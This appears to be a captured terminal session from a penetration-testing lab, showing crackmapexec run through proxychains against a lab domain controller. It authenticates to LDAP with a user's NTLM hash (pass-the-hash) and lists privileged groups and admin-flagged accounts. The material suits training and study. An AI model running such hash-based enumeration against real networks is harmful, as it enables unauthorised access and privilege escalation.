 ┌──(kali㉿kali)-[~/ad-ldap-enum]
└─$ proxychains -q crackmapexec ldap 10.10.89.140 -u 'celia.almeda' -H e728ecbadfb02f51ce8eed753f3ff3fd -d 'os
cp.exam' --admin-count
SMB 10.10.89.140 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:oscp
exam) (signing:True) (SMBv1:False)
LDAP 10.10.89.140 389 DC01 [+] oscp.exam\celia.almeda:e728ecbadfb02f51ce8eed753f3ff3f
d
LDAP 10.10.89.140 389 DC01 Administrator
LDAP 10.10.89.140 389 DC01 Administrators
LDAP 10.10.89.140 389 DC01 Print Operators
LDAP 10.10.89.140 389 DC01 Backup Operators
LDAP 10.10.89.140 389 DC01 Replicator
LDAP 10.10.89.140 389 DC01 krbtgt
LDAP 10.10.89.140 389 DC01 Domain Controllers
LDAP 10.10.89.140 389 DC01 Schema Admins
LDAP 10.10.89.140 389 DC01 Enterprise Admins
LDAP 10.10.89.140 389 DC01 Domain Admins
LDAP 10.10.89.140 389 DC01 Server Operators
LDAP 10.10.89.140 389 DC01 Account Operators
LDAP 10.10.89.140 389 DC01 Read-only Domain Controllers
LDAP 10.10.89.140 389 DC01 Key Admins
LDAP 10.10.89.140 389 DC01 Enterprise Key Admins
LDAP 10.10.89.140 389 DC01 tom_admin